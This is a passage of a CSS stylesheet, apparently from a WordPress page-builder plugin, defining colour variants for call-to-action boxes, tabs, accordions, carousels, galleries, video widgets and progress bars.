    color: #75D69C
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-flat {
    color: #e1f5e9;
    border-color: transparent;
    background-color: #75D69C
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #4ac97d;
    color: #e1f5e9;
    border-color: transparent;
    background-color: #75D69C
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-outline {
    border-color: #75D69C;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-outline .sc_cta3-content-header {
    color: #75D69C
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-classic .sc_cta3-content-header {
    color: #F7BE68
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-flat {
    color: #faf0e1;
    border-color: transparent;
    background-color: #F7BE68
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #f4a733;
    color: #faf0e1;
    border-color: transparent;
    background-color: #F7BE68
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-outline {
    border-color: #F7BE68;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-orange.sc_cta3-style-outline .sc_cta3-content-header {
    color: #F7BE68
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-classic .sc_cta3-content-header {
    color: #5AA1E3
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-flat {
    color: #dce9f5;
    border-color: transparent;
    background-color: #5AA1E3
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #2a86db;
    color: #dce9f5;
    border-color: transparent;
    background-color: #5AA1E3
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-outline {
    border-color: #5AA1E3;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-sky.sc_cta3-style-outline .sc_cta3-content-header {
    color: #5AA1E3
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-classic .sc_cta3-content-header {
    color: #6DAB3C
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-flat {
    color: #e5f2da;
    border-color: transparent;
    background-color: #6DAB3C
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #53812d;
    color: #e5f2da;
    border-color: transparent;
    background-color: #6DAB3C
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-outline {
    border-color: #6DAB3C;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-green.sc_cta3-style-outline .sc_cta3-content-header {
    color: #6DAB3C
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-classic .sc_cta3-content-header {
    color: #F4524D
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-flat {
    color: #fce2e1;
    border-color: transparent;
    background-color: #F4524D
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #f11f18;
    color: #fce2e1;
    border-color: transparent;
    background-color: #F4524D
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-outline {
    border-color: #F4524D;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-juicy-pink.sc_cta3-style-outline .sc_cta3-content-header {
    color: #F4524D
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-classic .sc_cta3-content-header {
    color: #F79468
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-flat {
    color: #f7e1d7;
    border-color: transparent;
    background-color: #F79468
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #f46e33;
    color: #f7e1d7;
    border-color: transparent;
    background-color: #F79468
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-outline {
    border-color: #F79468;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-sandy-brown.sc_cta3-style-outline .sc_cta3-content-header {
    color: #F79468
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-classic .sc_cta3-content-header {
    color: #B97EBB
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-flat {
    color: #f4dff5;
    border-color: transparent;
    background-color: #B97EBB
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #a559a8;
    color: #f4dff5;
    border-color: transparent;
    background-color: #B97EBB
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-outline {
    border-color: #B97EBB;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-purple.sc_cta3-style-outline .sc_cta3-content-header {
    color: #B97EBB
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-classic .sc_cta3-content-header {
    color: #2A2A2A
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-flat {
    color: #d9d9d9;
    border-color: transparent;
    background-color: #2A2A2A
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #0e0e0e;
    color: #d9d9d9;
    border-color: transparent;
    background-color: #2A2A2A
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-outline {
    border-color: #2A2A2A;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-black.sc_cta3-style-outline .sc_cta3-content-header {
    color: #2A2A2A
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-classic .sc_cta3-content-header {
    color: #EBEBEB
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #EBEBEB
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-flat .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #cfcfcf;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #EBEBEB
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-3d .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-outline {
    border-color: #EBEBEB;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-grey.sc_cta3-style-outline .sc_cta3-content-header {
    color: #EBEBEB
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-classic .sc_cta3-content-header {
    color: #FFF
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #FFF
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-flat .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #e3e3e3;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #FFF
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-3d .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-outline {
    border-color: #FFF;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-white.sc_cta3-style-outline .sc_cta3-content-header {
    color: #FFF
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #F0F0F0
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-flat .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #d4d4d4;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #F0F0F0
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-3d .sc_cta3-content-header {
    color: #666
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-outline {
    border-color: #F0F0F0;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-classic.sc_cta3-style-outline .sc_cta3-content-header {
    color: #F0F0F0
}
.sc_cta3.sc_cta3-icon-size-xs .sc_icon_element .sc_icon_element-inner {
    height: 1em;
    width: 1em
}
.sc_cta3.sc_cta3-icon-size-sm .sc_icon_element .sc_icon_element-inner {
    height: 2em;
    width: 2em
}
.sc_cta3.sc_cta3-icon-size-md .sc_icon_element .sc_icon_element-inner {
    height: 3em;
    width: 3em
}
.sc_cta3.sc_cta3-icon-size-lg .sc_icon_element .sc_icon_element-inner {
    height: 4em;
    width: 4em
}
.sc_cta3.sc_cta3-icon-size-xl .sc_icon_element .sc_icon_element-inner {
    height: 5em;
    width: 5em
}
.gmaps_widget .wrapper {
    background-color: #f7f7f7;
    padding: 5px
}
.gmaps_widget .map_wraper iframe {
    margin-bottom: 0;
    padding: 0;
    display: block;
    width: 100%;
    border: none
}
.gmaps_widget.sc_map_responsive .map_wraper {
    position: relative;
    padding-bottom: 56.25%;
    height: 0
}
.gmaps_widget.sc_map_responsive .map_wraper iframe {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}
.accordion_section .accordion_header a:focus,
.content_element .tabs_nav li a:focus,
.tour_next_prev_nav a:focus {
    outline: 0
}
.content_element .tabs_nav,
.content_element .tour_tabs_wrapper {
    padding: 0
}
.content_element .tabs_nav {
    margin: 0;
    padding-left: 0!important;
    text-indent: inherit!important
}
#content .content_element .tabs_nav {
    margin: 0
}
.content_element .tabs_nav li {
    background-color: #FFF;
    white-space: nowrap;
    padding: 0;
    background-image: none;
    list-style: none!important
}
.content_element .accordion_wrapper .accordion_header,
.content_element .tabs_nav li.ui-tabs-active,
.content_element .tabs_nav li:hover,
.content_element.tabs .tour_tabs_wrapper .tab {
    background-color: #f7f7f7
}
.content_element .tabs_nav li:after,
.content_element .tabs_nav li:before {
    display: none!important
}
.content_element .tour_tabs_wrapper .ui-tabs-hide {
    display: none
}
.content_element .accordion_header a,
.content_element .tour_tabs_wrapper .tabs_nav a {
    border-bottom: none;
    text-decoration: none;
    display: block;
    padding: .5em 1em
}
.content_element .accordion_wrapper .accordion_content,
.content_element .tour_tabs_wrapper .tab {
    padding: 1em
}
.content_element .accordion_wrapper .accordion_content .row:last-child>div>div.wrapper .content_element:last-child,
.content_element .accordion_wrapper .accordion_content>.content_element:last-child,
.content_element .tour_tabs_wrapper .tab .row:last-child>div>div.wrapper .content_element:last-child,
.content_element .tour_tabs_wrapper .tab>.content_element:last-child {
    margin-bottom: 0
}
.tabs .tabs_nav li {
    float: left;
    margin: 0 1px 0 0
}
.tour .tabs_nav {
    float: left;
    width: 31.66666667%
}
.tour .tabs_nav li {
    margin: 0 0 1px;
    clear: left;
    width: 100%
}
.tour .tabs_nav a {
    width: 100%
}
.tour .tour_tabs_wrapper .tab {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    float: left;
    width: 68.33333333%;
    padding: 0 0 0 21.74px
}
.tour_next_prev_nav {
    margin-left: 31.66666667%;
    padding-left: 21.74px;
    font-size: 80%
}
.tour_next_prev_nav a {
    border-bottom: 1px dotted;
    text-decoration: none
}
.tour_next_prev_nav a:hover {
    text-decoration: none;
    border-bottom: none
}
.tour_next_prev_nav span {
    width: 48%;
    display: inline-block;
    padding-top: 1em;
    float: left
}
.tour_next_prev_nav span.next_slide {
    text-align: right;
    float: right
}
.accordion .accordion_wrapper .accordion_header {
    margin: 0 0 1px;
    padding-top: 0;
    position: relative;
    text-transform: none;
    font-weight: inherit;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    letter-spacing: inherit
}
.accordion .accordion_wrapper .accordion_header a {
    padding-left: 1em
}
.accordion .accordion_wrapper .ui-state-active .ui-icon,
.accordion .accordion_wrapper .ui-state-default .ui-icon {
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../images/toggle_open.png);
    background-repeat: no-repeat;
    position: absolute;
    right: .7em;
    top: .7em
}
.accordion .accordion_wrapper .ui-state-active .ui-icon {
    background-image: url(../images/toggle_close.png)
}
@media (max-width: 480px) {
    .sc_responsive .tour .tab,
    .sc_responsive .tour .tour_tabs_wrapper .tabs_nav,
    .sc_responsive .tour_next_prev_nav {
        width: 100%;
        float: none;
        margin-left: 0
    }
    .sc_responsive .tour_next_prev_nav {
        width: auto;
        padding: 0 1em
    }
    .sc_responsive #content .tour .tour_tabs_wrapper .tabs_nav {
        margin-bottom: 1em
    }
    .sc_responsive .tour .tab {
        padding-left: 1em;
        padding-right: 1em
    }
}
.grid_layout-thumbnail .post-thumb,
body ul.thumbnails-fluid li .entry-content:last-child {
    margin-bottom: 0
}
.column .wrapper .teaser_grid {
    float: none
}
body ul.thumbnails-fluid li {
    padding: 0;
    margin-left: 0;
    background-image: none;
    list-style: none!important
}
body ul.thumbnails-fluid li:after,
body ul.thumbnails-fluid li:before {
    display: none!important
}
.row .filtered_grid ul.thumbnails-fluid,
.row .grid ul.thumbnails-fluid {
    padding: 0;
    overflow: visible!important
}
.teaser_grid .entry-content {
    margin: 0;
    padding: 0;
    width: 100%
}
.grid_layout-thumbnail .post-thumb img {
    max-width: 100%
}
.carousel .wrapper {
    position: relative
}
.carousel .next,
.carousel .prev {
    position: absolute;
    top: 3px;
    background-color: #f7f7f7;
    padding: 0 6px;
    font-size: 12px;
    z-index: 10;
    text-decoration: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}
.carousel .next:hover,
.carousel .prev:hover {
    background-color: #F0F0F0
}
.carousel .next:focus,
.carousel .prev:focus {
    outline: 0;
    text-decoration: none
}
.carousel .prev {
    right: 30px
}
.carousel .next {
    right: 0
}
.carousel .thumbnails-fluid {
    width: 100%
}
.carousel .thumbnails-fluid>[class*=sc_span] {
    height: auto!important
}
.categories_filter,
.teaser_grid .categories_filter {
    list-style: none;
    padding: 0;
    margin: 0 0 10px
}
.categories_filter li,
.teaser_grid .categories_filter li {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
    background-image: none;
    list-style: none!important
}
.categories_filter li:after,
.categories_filter li:before,
.teaser_grid .categories_filter li:after,
.teaser_grid .categories_filter li:before {
    display: none!important
}
.categories_filter li a,
.teaser_grid .categories_filter li a {
    border: none;
    text-decoration: none
}
.categories_filter li a:hover,
.categories_filter li.active a,
.teaser_grid .categories_filter li a:hover,
.teaser_grid .categories_filter li.active a {
    border-bottom: 1px dotted
}
.flickr_badge_image a,
.gallery .flexslider .flex-direction-nav a {
    border: none
}
@media (max-width: 480px) {
    .sc_responsive .row ul.thumbnails-fluid {
        margin-left: 0;
        width: auto
    }
    .sc_responsive .row .teaser_grid ul.thumbnails-fluid [class*=sc_col-] {
        width: 100%;
        float: none;
        display: block;
        margin-left: 0;
        margin-right: 0
    }
}
.image_grid .image_grid_ul {
    margin: 0;
    padding: 0
}
.image_grid .image_grid_ul>li {
    background-image: none;
    list-style: none!important
}
.image_grid .image_grid_ul>li:after,
.image_grid .image_grid_ul>li:before {
    display: none!important
}
.image_grid .image_grid_ul .isotope-item {
    list-style: none;
    margin: 0 1px 1px 0;
    max-width: 100%;
    float: left
}
.image_grid .image_grid_ul a {
    display: block
}
.image_grid .image_grid_ul img {
    display: block;
    max-width: 100%;
    height: auto
}
.gallery .theme-default .nivoSlider {
    margin-bottom: 0
}
.gallery .theme-default .nivo-controlNav {
    padding: 10px 0 3px
}
.gallery .flexslider .flex-control-nav {
    bottom: auto;
    top: 100%;
    margin-top: 15px
}
.gallery .flexslider .flex-direction-nav a:before {
    line-height: 1
}
.gallery .flexslider .flex-control-paging {
    z-index: 10
}
#content .gallery_slides ul.flex-direction-nav,
#content .gallery_slides ul.slides,
.content .gallery_slides ul.flex-direction-nav,
.content .gallery_slides ul.slides,
.content_element .gallery_slides ul li,
.gallery_slides ul.flex-direction-nav,
.gallery_slides ul.slides,
body .gallery_slides ul li {
    list-style: none;
    padding: 0;
    background-image: none;
    margin: 0
}
.flickr_badge_image {
    margin: 0 10px 10px 0;
    width: 72px;
    height: 72px;
    float: left;
    background: 0 0;
    padding: 0
}
.flickr_badge_image img {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}
.flickr_widget p.flickr_stream_wrap {
    clear: both;
    margin-bottom: 0;
    font-size: 80%
}
.flickr_widget p.flickr_stream_wrap a {
    background-image: url(../images/flickr.png);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px;
    display: inline-block
}
.video_widget.sc_video-el-width-10 .wrapper {
    width: 10%
}
.video_widget.sc_video-el-width-20 .wrapper {
    width: 20%
}
.video_widget.sc_video-el-width-30 .wrapper {
    width: 30%
}
.video_widget.sc_video-el-width-40 .wrapper {
    width: 40%
}
.video_widget.sc_video-el-width-50 .wrapper {
    width: 50%
}
.video_widget.sc_video-el-width-60 .wrapper {
    width: 60%
}
.video_widget.sc_video-el-width-70 .wrapper {
    width: 70%
}
.video_widget.sc_video-el-width-80 .wrapper {
    width: 80%
}
.video_widget.sc_video-el-width-90 .wrapper {
    width: 90%
}
.video_widget.sc_video-el-width-100 .wrapper {
    width: 100%
}
.video_widget .video_wrapper {
    padding-top: 56.25%;
    position: relative;
    width: 100%
}
.video_widget .video_wrapper>div {
    padding-top: 0!important;
    position: static
}
.video_widget.sc_video-aspect-ratio-169 .video_wrapper {
    padding-top: 56.25%
}
.video_widget.sc_video-aspect-ratio-43 .video_wrapper {
    padding-top: 75%
}
.video_widget.sc_video-aspect-ratio-235 .video_wrapper {
    padding-top: 42.55319149%
}
.video_widget.sc_video-align-left .wrapper {
    float: left
}
.video_widget.sc_video-align-center .wrapper {
    margin: 0 auto
}
.video_widget.sc_video-align-right .wrapper {
    float: right
}
.video_widget .wrapper {
    position: relative
}
.video_widget .wrapper iframe {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    margin: 0;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.video_wrapper .fluid-width-video-wrapper {
    padding-top: 0!important;
    position: static
}
.posts_slider .flex-caption,
.posts_slider .nivo-caption {
    background-color: #f7f7f7;
    opacity: 1;
    filter: alpha(opacity=100);
    color: inherit;
    padding: 10px 15px;
    position: static
}
.posts_slider .gallery_slides>ul>li {
    background-image: none;
    list-style: none!important
}
.posts_slider .gallery_slides>ul>li:after,
.posts_slider .gallery_slides>ul>li:before {
    display: none!important
}
.sc_progress_bar .sc_single_bar {
    background: #f7f7f7;
    position: relative;
    margin-bottom: 11.67px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.sc_progress_bar .sc_single_bar:last-child {
    margin-bottom: 0
}
.sc_progress_bar .sc_single_bar .sc_label {
    display: block;
    padding: .5em 1em;
    position: relative;
    z-index: 1
}
.sc_progress_bar .sc_single_bar .sc_bar {
    display: block;
    position: absolute;
    height: 100%;
    background-color: #e0e0e0;
    width: 0;
    top: 0;
    left: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    transition: width 1s linear;
    -moz-transition: width 1s linear;
    -webkit-transition: width 1s linear;
    -o-transition: width 1s linear
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_blue .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_blue .sc_single_bar .sc_bar {
    background-color: #0074CC
}
.sc_progress_bar .sc_single_bar .sc_bar.striped {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255, 255, 255, .15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .15)), color-stop(.75, rgba(255, 255, 255, .15)), color-stop(.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px
}
.sc_progress_bar .sc_single_bar .sc_bar.animated {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_turquoise .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_turquoise .sc_single_bar .sc_bar {
    background-color: #49afcd
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_green .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_green .sc_single_bar .sc_bar {
    background-color: #5bb75b
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_orange .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_orange .sc_single_bar .sc_bar {
    background-color: #faa732
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_red .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_red .sc_single_bar .sc_bar {
    background-color: #da4f49
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-bar_black .sc_bar,
.sc_progress_bar.sc_progress-bar-color-bar_black .sc_single_bar .sc_bar {
    background-color: #414141
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-blue .sc_bar,
.sc_progress_bar.sc_progress-bar-color-blue .sc_single_bar .sc_bar {
    background-color: #5472D2
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-turquoise .sc_bar,
.sc_progress_bar.sc_progress-bar-color-turquoise .sc_single_bar .sc_bar {
    background-color: #00C1CF
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-pink .sc_bar,
.sc_progress_bar.sc_progress-bar-color-pink .sc_single_bar .sc_bar {
    background-color: #FE6C61
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-turquoise .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-violet .sc_bar,
.sc_progress_bar.sc_progress-bar-color-violet .sc_single_bar .sc_bar {
    background-color: #8D6DC4
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-peacoc .sc_bar,
.sc_progress_bar.sc_progress-bar-color-peacoc .sc_single_bar .sc_bar {
    background-color: #4CADC9
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-chino .sc_bar,
.sc_progress_bar.sc_progress-bar-color-chino .sc_single_bar .sc_bar {
    background-color: #CEC2AB
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-mulled-wine .sc_bar,
.sc_progress_bar.sc_progress-bar-color-mulled-wine .sc_single_bar .sc_bar {
    background-color: #50485B
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-vista-blue .sc_bar,
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-vista_blue .sc_bar,
.sc_progress_bar.sc_progress-bar-color-vista-blue .sc_single_bar .sc_bar,
.sc_progress_bar.sc_progress-bar-color-vista_blue .sc_single_bar .sc_bar {
    background-color: #75D69C
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-black .sc_bar,
.sc_progress_bar.sc_progress-bar-color-black .sc_single_bar .sc_bar {
    background-color: #2A2A2A
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-grey .sc_bar,
.sc_progress_bar.sc_progress-bar-color-grey .sc_single_bar .sc_bar {
    background-color: #EBEBEB
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-black .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-grey .sc_label,
.sc_progress_bar.sc_progress-bar-color-grey .sc_single_bar .sc_label {
    color: #666;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-orange .sc_bar,
.sc_progress_bar.sc_progress-bar-color-orange .sc_single_bar .sc_bar {
    background-color: #F7BE68
}
.sc_progress_bar.sc_progress-bar-color-orange .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-sky .sc_bar,
.sc_progress_bar.sc_progress-bar-color-sky .sc_single_bar .sc_bar {
    background-color: #5AA1E3
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-orange .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar.sc_progress-bar-color-sky .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-green .sc_bar,
.sc_progress_bar.sc_progress-bar-color-green .sc_single_bar .sc_bar {
    background-color: #6DAB3C
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-sky .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar.sc_progress-bar-color-green .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-juicy-pink .sc_bar,
.sc_progress_bar.sc_progress-bar-color-juicy-pink .sc_single_bar .sc_bar {
    background-color: #F4524D
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-green .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar.sc_progress-bar-color-juicy-pink .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-sandy-brown .sc_bar,
.sc_progress_bar.sc_progress-bar-color-sandy-brown .sc_single_bar .sc_bar {
    background-color: #F79468
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-juicy-pink .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar.sc_progress-bar-color-sandy-brown .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-purple .sc_bar,
.sc_progress_bar.sc_progress-bar-color-purple .sc_single_bar .sc_bar {
    background-color: #B97EBB
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-sandy-brown .sc_label {
    color: #fff;
